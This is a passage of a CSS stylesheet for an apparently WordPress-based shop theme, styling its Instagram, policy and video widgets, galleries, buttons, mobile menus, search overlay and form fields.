  .bwp-instagram .content_instagram.row .image-instagram {
    padding-left: 10px;
    padding-right: 10px; }

.bwp-instagram .block_content .item-instagram .image-instagram {
  margin-bottom: 20px;
  text-align: center; }
  .bwp-instagram .block_content .item-instagram:last-child {
    margin-bottom: 0; }

.bwp-instagram a.instagram {
  display: inline-block;
  margin-bottom: 20px;
  position: relative;
  vertical-align: top;
  overflow: hidden; }
  .bwp-instagram a.instagram img {
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
  .bwp-instagram a.instagram:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(37, 37, 37, 0.45);
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    z-index: 1; }
  .bwp-instagram a.instagram:after {
    content: "\f16d";
    color: #fff;
    font-family: "FontAwesome";
    font-size: 30px;
    font-weight: 400;
    position: absolute;
    top: calc(50% - 13px);
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 2;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease; }
  .bwp-instagram a.instagram:hover img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }
  .bwp-instagram a.instagram:hover:before, .bwp-instagram a.instagram:hover:after {
    opacity: 1;
    visibility: visible; }

.bwp-instagram.slider .block .instagram-title {
  text-align: center;
  padding-top: 20px;
  margin-bottom: 60px; }
  .bwp-instagram.slider .block .instagram-title h2 {
    display: inline-block;
    font-size: 35px;
    margin: 0;
    text-transform: capitalize;
    color: #000;
    line-height: 74px;
    border: 2px solid #000;
    padding: 0 25px;
    position: relative;
    font-weight: 500; }
  .bwp-instagram.slider .block .instagram-title h2:before {
    position: absolute;
    content: "";
    width: 40px;
    height: 40px;
    background: url("../images//icon/icon-instagram.jpg") no-repeat;
    left: 50%;
    transform: translateX(-50%);
    top: -20px; }
  .bwp-instagram.slider .block .block_content .content_instagram .slick-list {
    margin: 0; }
  .bwp-instagram.slider a.instagram {
    margin-bottom: 0; }
  .bwp-instagram.slider:not(.no-padding) .content_instagram {
    margin: 0 -5px; }
/************************************************************************************************
 BWP POLICY WIDGET
 *************************************************************************************************/
.policy-layout > .vc_column_container .vc_column-inner {
  width: auto; }

.bwp-policy .policy-info h4 {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 20px;
  text-transform: capitalize; }

.bwp-policy.default {
  text-align: center; }
  .bwp-policy.default .policy-info {
    margin-top: 28px; }
  .bwp-policy.default .policy-info h3 {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0;
    margin-bottom: 20px; }
  .bwp-policy.default .policy-info .desc-policy {
    margin: auto;
    max-width: 200px; }
  @media (max-width: 991px) {
        .bwp-policy.default .policy-info .desc-policy {
          max-width: unset; } }
  @media (max-width: 767px) {
      .bwp-policy.default .policy-info {
        margin-bottom: 30px; } }

.bwp-policy.layout2 {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px 15px; }
  @media (max-width: 767px) {
    .bwp-policy.layout2 {
      border-bottom: 1px solid #fff; } }
  .bwp-policy.layout2 .policy-icon {
    min-height: 50px; }
  .bwp-policy.layout2 .policy-info {
    padding-left: 20px; }
  .rtl .bwp-policy.layout2 .policy-info {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout2 .policy-info h4 {
    margin: 0; }
  .bwp-policy.layout2 .policy-info .desc-policy {
    font-size: 14px; }

.bwp-policy.layout3 {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
  padding-left: 20px; }
  .rtl .bwp-policy.layout3 {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout3 .policy-info {
    padding-left: 15px; }
  .rtl .bwp-policy.layout3 .policy-info {
    padding-right: 15px;
    padding-left: inherit; }
  .bwp-policy.layout3 .policy-info div {
    line-height: 100%; }

.bwp-policy.layout4 {
  display: flex;
  align-items: center;
  padding-left: 20px;
  margin-bottom: 22px; }
  .rtl .bwp-policy.layout4 {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout4 .policy-info {
    padding-left: 15px; }
  .rtl .bwp-policy.layout4 .policy-info {
    padding-right: 15px;
    padding-left: inherit; }
  @media (min-width: 992px) {
      .bwp-policy.layout4 .policy-info {
        flex: 1 75%; } }
  .bwp-policy.layout4 .policy-info .title-policy {
    margin-bottom: 0; }

.bwp-policy.layout5 {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px 15px; }
  @media (max-width: 767px) {
    .bwp-policy.layout5 {
      border-bottom: 1px solid #fff; } }
  .bwp-policy.layout5 .policy-icon {
    min-height: 50px; }
  .bwp-policy.layout5 .policy-info {
    padding-left: 10px; }
  .rtl .bwp-policy.layout5 .policy-info {
    padding-right: 10px;
    padding-left: inherit; }
  .bwp-policy.layout5 .policy-info .title-policy {
    margin: 0; }
  .bwp-policy.layout5 .policy-info .title-policy a {
    color: #fff; }
  .bwp-policy.layout5 .policy-info .title-policy:hover a {
    color: #fff; }
  .bwp-policy.layout5 .policy-info .desc-policy {
    color: #fff;
    font-size: 13px; }

.border-policy > .wpb_column .bwp-policy.layout2 {
  background: transparent; }

.border-policy-2 {
  margin: 0 !important; }

@media (min-width: 768px) {
    .border-policy-2 {
      display: flex; } }

.border-policy-2 > .wpb_column {
  border: 1px solid rgba(168, 168, 168, 0.3);
  padding-top: 100px;
  padding-bottom: 93px; }
  @media (min-width: 768px) {
      .border-policy-2 > .wpb_column:not(:last-child) {
        border-right: 0; } }
  @media (max-width: 767px) {
      .border-policy-2 > .wpb_column:not(:last-child) {
        border-bottom: 0; } }

@media (max-width: 1199px) {
      .policy-layout .vc_column_container {
        margin-bottom: 30px; } }
/************************************************************************************************
 BWP video WIDGET
 *************************************************************************************************/
@media (max-width: 991px) {
    .bwp-widget-video {
      margin-bottom: 30px; } }

.bwp-widget-video .bwp-video .videoThumb {
  position: relative; }
  .bwp-widget-video .bwp-video .videoThumb:before {
    content: "\f16a";
    position: absolute;
    color: #4ad30a;
    font-family: FontAwesome;
    font-size: 50px;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .bwp-widget-video .bwp-video:hover .videoThumb:before {
    color: #39a208; }
/*
 *  Shortcode
 */
.grid-system .cell {
  border: 1px solid #ddd;
  background: #dcdcdc;
  text-align: center !important;
  margin: 0 0px 10px 0;
  padding: 8px 0 8px 0; }
  .rtl .grid-system .cell {
    margin: 0 0 10px 0px; }
  .rtl .grid-system .cell {
    padding: 8px 0 8px 0; }

.grid-system > div {
  padding: 0 5px 0 5px; }
  .rtl .grid-system > div {
    padding: 0 5px 0 5px; }

.features-btn .table > thead > tr > th, .features-btn .table > thead > tr > td, .features-btn .table > tbody > tr > th, .features-btn .table > tbody > tr > td, .features-btn .table > tfoot > tr > th, .features-btn .table > tfoot > tr > td {
  vertical-align: middle; }

.icon .input-group-addon {
  background: #fff; }
  .icon .input-group-addon .fa, .icon .input-group-addon .icon {
    color: #000; }

.icons-examples {
  padding-bottom: 20px;
  min-height: 130px; }

.icons-examples .fa {
  font-size: 24px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  text-align: center; }
  .rtl .icons-examples .fa {
    text-align: right; }

.shortcode_sourcecode {
  margin: 10px 0; }

.shortcode_sourcecode code {
  white-space: normal; }
/************************************************************************************************
 EDITOR STYLE
 *************************************************************************************************/
/**
 * Table of Contents:
 *
 * 1.0 - Body
 * 2.0 - Headings
 * 3.0 - Text Elements
 * 4.0 - Links
 * 5.0 - Alignment
 * 6.0 - Tables
 * 7.0 - Images
 * 8.0 - Galleries
 * 9.0 - Audio/Video
 * 10.0 - RTL
 */
/**
 * 5.0 Alignment
 */
.alignnone {
  margin: 5px 0 20px 0; }

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 15px; }

.rtl .alignright {
  float: left; }

.alignleft {
  float: left;
  margin: 5px 15px 20px 0; }

.rtl .alignleft {
  float: right; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 15px; }

a img.alignnone {
  margin: 5px 0px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 15px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%; }

.wp-caption.alignnone {
  margin: 5px 0 20px 0; }

.wp-caption.alignleft {
  margin: 5px 15px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 15px; }

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto; }

.wp-caption .wp-caption-text {
  font-size: 12px;
  margin: 0;
  padding: 5px 4px 5px;
  font-style: italic;
  margin-bottom: 20px; }
/**
 * 8.0 Gallery
 * -----------------------------------------------------------------------------
 */
.gallery-slider.carousel .carousel-control {
  width: 26px;
  height: 26px;
  line-height: 26px;
  color: #fff;
  opacity: 0.7; }
  .gallery-slider.carousel .carousel-control:hover {
    opacity: 1; }

.gallery .gallery-item {
  float: left;
  overflow: hidden;
  position: relative;
  padding: 5px; }

.rtl .gallery .gallery-item {
  float: right; }

.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: auto; }

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 14px);
  max-width: calc(50% - 14px);
  width: auto; }

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 11px);
  max-width: calc(33.3% - 11px);
  width: auto; }

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 9px);
  max-width: calc(25% - 9px);
  width: auto; }

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 8px);
  max-width: calc(20% - 8px);
  width: auto; }

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 7px);
  max-width: calc(16.7% - 7px);
  width: auto; }

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 7px);
  max-width: calc(14.28% - 7px);
  width: auto; }

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 6px);
  max-width: calc(12.5% - 6px);
  width: auto; }

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 6px);
  max-width: calc(11.1% - 6px);
  width: auto; }

.gallery .gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  max-height: 50%;
  opacity: 0;
  padding: 5px;
  position: absolute;
  bottom: 5px;
  left: 5px;
  text-align: left;
  width: calc(100% - 10px); }

.rtl .gallery .gallery-caption {
  text-align: right; }

.gallery .gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }

.gallery-item:hover .gallery-caption {
  opacity: 1; }

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
  display: none; }
/**
 * 9.0 Audio/Video
 * ----------------------------------------------------------------------------
 */
.mejs-mediaelement, .mejs-container .mejs-controls {
  background: #000; }

.mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: #fff; }

.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #24890d; }

.mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: rgba(255, 255, 255, .33); }

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  border-radius: 0; }

.mejs-overlay-loading {
  background: transparent; }
/**
 * 10.0 RTL
 * ----------------------------------------------------------------------------
 */
html .mceContentBody.rtl {
  direction: rtl;
  unicode-bidi: embed; }

.rtl .wp-caption, .rtl tr th {
  text-align: right; }

.rtl .rtl .wp-caption, .rtl .rtl tr th {
  text-align: left; }

.rtl td {
  text-align: right; }

.rtl .rtl td {
  text-align: left; }
/************************************************************************************************
 OWL CAROULSEL
 *************************************************************************************************/
.bg-primary {
  background-color: #000; }

.bg-success {
  background-color: #000; }

.bg-info {
  background-color: #000; }

.bg-warning {
  background-color: #000; }

.bg-danger {
  background-color: #000; }

.text-primary {
  color: #000; }

.text-success {
  color: #57bf6d; }

.text-info {
  color: #33aebd; }

.text-warning {
  color: #fbaf3f; }

.text-danger {
  color: #e42234; }

.text-skin {
  color: #4ad30a; }

.text-hightlight {
  color: #000; }

.box-advert > div {
  background: #fff;
  padding: 20px; }

.heading-padding-large .widget-title {
  padding-bottom: 20px; }

.box-header {
  display: table;
  margin-top: 20px; }

.box-header > div {
  float: left; }

.box-header .icon {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #f99b17;
  text-align: center;
  line-height: 44px;
  margin-right: 5px;
  margin-top: 6px; }
  .box-header .icon i {
    font-size: 30px;
    color: #f99b17;
    width: 13px; }

.box-header .text-small {
  font-family: 'Montserrat', sans-serif;
  font-size: 11px;
  font-weight: 300;
  color: #666;
  display: block; }

.box-header .text-large {
  font-family: 'Montserrat', sans-serif;
  font-size: 18px;
  font-weight: 300;
  color: #f99b17;
  display: block; }

.caret {
  border: none;
  font-family: "FontAwesome";
  font-size: 11px;
  width: auto;
  height: auto; }

.caret:before {
  content: "\f107"; }
/*
 Tabs
 *-------------------------------------------------------------
 */
.tabs-list {
  border: 0;
  text-align: left; }

.rtl .tabs-list {
  text-align: right; }
/*
 Breadcrumbs
 *-------------------------------------------------------------
 */
.breadcrumb > .fa {
  margin: 0 5px 0 5px; }
  .rtl .breadcrumb > .fa {
    margin: 0 5px 0 5px; }
/*
 Customize Live Theme Editor
 *-------------------------------------------------------------
 */
/*
 Modal
 *-------------------------------------------------------------
 */
.modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }

.modal-lg {
  width: 900px; }

.modal-lg.modal-min-width {
  width: 500px;
  height: auto;
  min-height: 90px; }
  .modal-lg.modal-min-width .modal-content {
    border: 0; }

.modal-lg .total, .modal-lg .buttons {
  text-align: center; }
/*
 Pagination
 *-------------------------------------------------------------
 */
.bwp-pagination:before, .bwp-pagination:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.bwp-pagination:after {
  clear: both; }

.bwp-pagination .pagination, .bwp-pagination .page-numbers {
  margin: 0;
  border: 0; }
  .bwp-pagination .pagination.current, .bwp-pagination .page-numbers.current {
    background-color: #4ad30a;
    color: #fff; }

.result-count {
  padding: 5px 0;
  margin: 0; }
/*
 Mobile
 *-------------------------------------------------------------
 */
.active-mobile {
  width: 44px;
  height: 70px;
  text-align: center;
  line-height: 70px;
  position: relative;
  cursor: default;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: center;
  padding-top: 4px; }

.active-mobile:before {
  background-color: #fff;
  content: "";
  display: block;
  width: 1px;
  height: 40px;
  left: 0;
  margin-top: -20px;
  position: absolute;
  top: 50%;
  display: none; }
  .rtl .active-mobile:before {
    right: 0;
    left: auto; }

.active-mobile:first-child:before {
  display: none; }

.active-mobile:hover {
  background-color: #fff !important;
  cursor: pointer; }
  .active-mobile:hover:before {
    display: none; }
  .active-mobile:hover .active-content {
    left: auto; }
  .rtl .active-mobile:hover .active-content {
    right: auto;
    left: auto; }

.active-mobile > .fa, .active-mobile > .icon {
  color: #fff; }

.active-mobile.cart-popup {
  background: url("../images/cart-m.svg") no-repeat center center; }
  .active-mobile.cart-popup .fa, .active-mobile.cart-popup .icon {
    display: none; }

.active-mobile .active-content {
  position: absolute;
  top: 100%;
  z-index: 9999;
  color: #666;
  padding: 20px;
  background-color: #fff;
  left: -10000px;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  min-width: 270px;
  visibility: hidden;
  right: 0;
  text-align: left;
  -webkit-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s; }
  .rtl .active-mobile .active-content {
    right: -10000px;
    left: auto; }
  .rtl .active-mobile .active-content {
    left: 0;
    right: auto; }
  .rtl .active-mobile .active-content {
    text-align: right; }

.active-mobile.cart-popup .active-content {
  background-color: #fff;
  min-width: 320px; }

.active-mobile .title {
  color: #fff;
  margin: 0 0 10px 0;
  padding-bottom: 10px;
  border-bottom: 1px solid #fff; }
  .rtl .active-mobile .title {
    margin: 0 0 10px 0; }

.active-mobile ul {
  padding: 0; }
  .active-mobile ul li {
    display: block;
    margin: 0;
    padding: 10px 0;
    line-height: normal;
    text-transform: none;
    font-size: 14px; }

.active-mobile .navbar-toggle {
  position: static;
  background: none;
  border: medium none;
  margin: 0;
  padding: 0;
  position: static; }
/*
 Custom Panel
 *-------------------------------------------------------------
 */
.custom-panel {
  border: 0; }

.custom-panel .panel-footer {
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #ddd; }

.pricing-tables .panel-heading {
  border-color: #ddd; }

.pricing-tables .panel-footer {
  border-top: 0px; }
/*
 Box service footer
 *-------------------------------------------------------------
 */
.box-service {
  overflow: hidden;
  padding: 0 16.6667%; }

.box-service .box-content {
  overflow: hidden;
  padding: 95px 0 75px; }
  .box-service .box-content .small-text, .box-service .box-content .tiny-text {
    display: inline-block;
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    position: relative;
    padding: 0 15px; }
  .box-service .box-content .small-text:after, .box-service .box-content .tiny-text:after, .box-service .box-content .small-text:before, .box-service .box-content .tiny-text:before {
    height: 1px;
    width: 500px;
    position: absolute;
    background: rgba(255, 255, 255, 0.3);
    top: 50%;
    content: ""; }
  .box-service .box-content .small-text:after, .box-service .box-content .tiny-text:after {
    left: 100%; }
  .box-service .box-content .small-text:before, .box-service .box-content .tiny-text:before {
    right: 100%; }
  .box-service .box-content .large-text {
    font-size: 30px;
    font-weight: 900;
    padding: 15px 0;
    display: block;
    color: #4ad30a; }
  .box-service .box-content .large-text.yellow {
    color: #e9c931; }
  .box-service .box-content .tiny-text {
    text-transform: none; }
/*
 Carousel
 *-------------------------------------------------------------
 */
.carousel.slide {
  position: relative; }
/*
 Tabs
 *-------------------------------------------------------------
 */
.tabs-left > .nav-tabs {
  border-bottom: 0;
  float: left;
  margin-right: 0;
  padding-right: 10px;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  width: auto;
  min-width: 16.6667%; }

.tabs-left > .nav-tabs:after, .tabs-left > .nav-tabs:before {
  content: none; }

.tabs-left > .nav-tabs li {
  float: none;
  margin-bottom: 18px;
  padding-bottom: 18px;
  border-bottom: 1px solid #ddd; }
  .tabs-left > .nav-tabs li a {
    margin-right: 0;
    padding: 0;
    font-size: 12px;
    font-weight: 400;
    color: #aaa;
    margin-right: -1px;
    background: transparent; }
  .tabs-left > .nav-tabs li a:after, .tabs-left > .nav-tabs li a:before {
    content: none; }
  .tabs-left > .nav-tabs li a:hover, .tabs-left > .nav-tabs li a:focus {
    background: transparent;
    color: #4ad30a;
    font-weight: 400; }
  .tabs-left > .nav-tabs li:hover {
    border-color: #4ad30a; }
  .tabs-left > .nav-tabs li.active {
    border-color: #4ad30a;
    background: transparent; }
  .tabs-left > .nav-tabs li.active a, .tabs-left > .nav-tabs li.active a:hover, .tabs-left > .nav-tabs li.active a:focus {
    font-weight: 400;
    color: #4ad30a; }

.tabbable {
  overflow: hidden; }

.back-top {
  width: 40px;
  height: 40px;
  line-height: 49px;
  text-align: center;
  position: fixed;
  bottom: 70px;
  right: 30px;
  z-index: 9;
  color: #fff;
  background: #4ad30a;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.rtl .back-top {
  left: 30px;
  right: auto; }

@media (max-width: 767px) {
    .back-top {
      display: none; } }

.back-top i {
  font-size: 26px;
  display: block;
  line-height: 36px; }
  .back-top i:before {
    margin-right: 1px; }
  .rtl .back-top i:before {
    margin-left: 1px;
    margin-right: inherit; }

.back-top:hover {
  cursor: pointer;
  background: #39a208; }

.back-top.button-show {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
  opacity: 1; }

.wpml-languages img {
  margin-right: 5px; }

#_atssh {
  overflow: hidden; }
/************************************************************************************************
 FORM 
 *************************************************************************************************/
.wpb_button_a .wpb_button {
  background: transparent;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  color: #252525;
  border: none;
  font-size: 19px; }

.wpb_button_a .wpb_button:hover {
  color: #4ad30a;
  background: transparent; }

.btn-outline {
  color: #fff;
  background-color: #4ad30a;
  border: 1px solid #4ad30a;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {
  color: #fff;
  background-color: #000;
  border: 1px solid #000; }

.btn-outline .fa, .btn-outline .icon {
  font-size: 14px;
  margin: 0; }

.btn-outline:hover {
  background: #000 !important;
  border-color: #000 !important; }

.btn-outline-lg {
  padding: 21px 48px;
  font-size: 14px;
  line-height: 3;
  border-radius: 4px; }

.btn-outline-sm {
  padding: 8px 18px;
  font-size: 11px;
  line-height: 1.3;
  border-radius: 3px; }

.btn-outline-xs {
  padding: 5px 15px;
  font-size: 11px;
  line-height: 1.2;
  border-radius: 3px; }

.btn-outline-inverse, .btn-cart a {
  color: #fff;
  background-color: #000;
  border: 1px solid #000;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-outline-inverse:hover, .btn-cart a:hover, .btn-outline-inverse:focus, .btn-cart a:focus, .btn-outline-inverse:active, .btn-cart a:active, .btn-outline-inverse.active, .btn-cart a.active {
  color: #fff;
  background-color: #4ad30a;
  border: 1px solid #fff; }

.btn-outline-inverse .fa, .btn-cart a .fa, .btn-outline-inverse .icon, .btn-cart a .icon {
  font-size: 14px;
  margin: 0; }

.btn-outline-inverse:hover, .btn-cart a:hover {
  background: #4ad30a !important;
  border-color: #fff !important; }

.btn-inverse {
  color: #000;
  background-color: #fff;
  border: #ddd;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s; }

.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active {
  color: #fff;
  background-color: #000;
  border: #ddd; }

.btn-inverse .fa, .btn-inverse .icon {
  font-size: 14px;
  margin: 0; }

.btn-inverse:hover {
  background: #4ad30a !important;
  border-color: #4ad30a !important; }

.btn-action, .btn-cart a {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap; }
/* Search ------------------------------------------------*/
.searchform {
  position: relative; }

.searchform ul.result-search-products {
  display: none;
  position: absolute;
  top: 41px;
  background: #fff;
  left: 0;
  padding: 30px;
  z-index: 9;
  width: 100%;
  color: #000;
  list-style-type: none;
  overflow-x: hidden;
  overflow-y: auto;
  min-height: 60px;
  max-height: 260px;
  text-align: left;
  -webkit-box-shadow: 0px 1px 12px 2px rgba(144, 144, 144, 0.3);
  box-shadow: 0px 1px 12px 2px rgba(144, 144, 144, 0.3); }
  .rtl .searchform ul.result-search-products {
    right: 0;
    left: auto; }
  .rtl .searchform ul.result-search-products {
    text-align: right; }
  .searchform ul.result-search-products.loading:before {
    position: absolute;
    left: 50%;
    top: calc(50% - 17px);
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    color: #4ad30a;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
  .rtl .searchform ul.result-search-products.loading:before {
    right: 50%;
    left: auto; }
  .rtl .searchform ul.result-search-products.loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .searchform ul.result-search-products.loading span {
    position: initial;
    width: auto;
    height: auto;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  @media (max-width: 991px) {
    .searchform ul.result-search-products {
      padding: 20px; } }
  @media (min-width: 992px) {
    .searchform ul.result-search-products {
      max-height: 282px; } }
  .searchform ul.result-search-products li {
    display: flex;
    margin-bottom: 20px;
    width: 33.33333%;
    padding-right: 20px;
    float: left; }
  .rtl .searchform ul.result-search-products li {
    padding-left: 20px;
    padding-right: inherit; }
  .rtl .searchform ul.result-search-products li {
    float: right; }
  @media (max-width: 991px) {
      .searchform ul.result-search-products li {
        width: 50%; } }
  @media (max-width: 767px) {
      .searchform ul.result-search-products li {
        width: 100%; } }
  .searchform ul.result-search-products li:last-child {
    border: none;
    padding: 0;
    margin: 0; }
  .searchform ul.result-search-products li .item-image {
    min-width: 80px; }
  .searchform ul.result-search-products li .item-image img {
    width: 80px; }
  .searchform ul.result-search-products li .item-content {
    text-transform: uppercase;
    font-weight: 500;
    padding-left: 20px; }
  .rtl .searchform ul.result-search-products li .item-content {
    padding-right: 20px;
    padding-left: inherit; }
  .searchform ul.result-search-products li .item-content .price {
    margin-top: 5px; }

.search-box {
  cursor: pointer;
  text-align: center; }

.search-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  color: #fff;
  right: 0;
  z-index: 99999;
  background: transparent;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }

.rtl .search-overlay {
  left: 0;
  right: auto; }

.search-overlay:before {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  width: 100%;
  height: 100%; }

.search-overlay.search-visible {
  opacity: 1;
  visibility: visible; }

.search-overlay .close-search {
  font-size: 48px;
  position: absolute;
  top: 30px;
  right: 30px;
  z-index: 9; }
  .rtl .search-overlay .close-search {
    left: 30px;
    right: auto; }
  .search-overlay .close-search:hover {
    cursor: pointer; }

.search-overlay .search-from {
  min-width: 290px;
  display: flex;
  position: relative;
  border-bottom: 1px solid #ddd; }
  .search-overlay .search-from input {
    width: calc(100% - 30px);
    background: transparent;
    border: 0;
    font-size: 16px;
    padding: 7px 0;
    color: #fff; }
  .search-overlay .search-from input::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from input::-moz-placeholder {
    /* Firefox 19+ */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from input:-ms-input-placeholder {
    /* IE 10+ */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from input::-moz-placeholder {
    /* Firefox 18- */
    text-transform: uppercase;
    color: #fff; }
  .search-overlay .search-from .searchsubmit {
    background: transparent;
    font-size: 25px;
    padding-right: 0; }
  .rtl .search-overlay .search-from .searchsubmit {
    padding-left: 0;
    padding-right: inherit; }
  .search-overlay .search-from .searchsubmit:hover, .search-overlay .search-from .searchsubmit:focus {
    color: #4ad30a; }

.search-overlay .form-content {
  position: relative; }

.wrapper-search {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  transform: translate(-50%, -50%);
  padding: 50px 20px; }

@media (min-width: 1200px) {
    .wrapper-search {
      width: 1200px !important; } }
/* Select, Input ------------------------------------------------*/
input[type="text"], input[type="number"], input[type="email"], input[type="password"], input[type="tel"], textarea, select {
  border: 1px solid #ddd;
  padding: 5px 6px;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-appearance: none;
  -o-appearance: none;
  -webkit-appearance: none; }

select {
  background-image: linear-gradient(45deg, transparent 50%, gray 50%), linear-gradient(135deg, gray 50%, transparent 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 18px) calc(1em + 1px), calc(100% - 13px) calc(1em + 1px), calc(100% - 2.5em) 0.5em;
